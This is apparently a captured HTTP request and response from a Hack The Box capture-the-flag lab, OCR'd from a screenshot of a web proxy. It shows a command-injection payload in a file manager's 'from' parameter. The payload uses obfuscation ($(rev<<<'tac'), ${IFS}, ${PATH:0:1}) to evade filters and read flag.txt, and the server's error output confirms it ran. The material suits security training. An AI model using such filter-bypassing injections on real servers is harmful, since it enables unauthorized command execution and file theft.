 Request
Pretty Raw Hex \n
1 GET /index.php?to=&from=
51459716.txt%26$(rev<<<'tac')${IFS}..${PATH:0:1}..${PAT
H:0:1}..${PATH:0:1}flag.txt&finish=1&move=1 HTTP/1.1
2 Host: 94.237.51.150:53554
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://94.237.51.150:53554/index.php?to=&view=51459716.
txt
9 Cookie: filemanager=29jegmrqld1ueurddkam2dok2o
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
Response
Pretty Raw Hex Render \n
728 </li>
729 </ul>
730 </div>
731 </div>
732 </nav>
733 <p class="message alert">
Error while moving: mv: missing destination file operand after
'/var/www/html/files/51459716.txt'<br>
Try 'mv --help' for more information.<br>
HTB{}<br>
cat: /var/www/html/files/: Is a directory
</p>
<form action="" method="post" class="pt-3">
734 <input type="hidden" name="p" value="">
735 <input type="hidden" name="group" value="1">
736 <div class="table-responsive">
737 <table class="table table-bordered table-hover table-sm bg-white" id="main-table">
738 <thead class="thead-white">